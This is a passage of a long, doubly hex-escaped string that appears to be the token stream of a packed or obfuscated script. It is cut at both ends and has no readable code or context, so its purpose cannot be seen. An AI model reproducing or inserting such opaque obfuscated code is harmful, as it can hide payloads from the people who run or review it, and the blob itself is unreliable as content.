5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x49\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\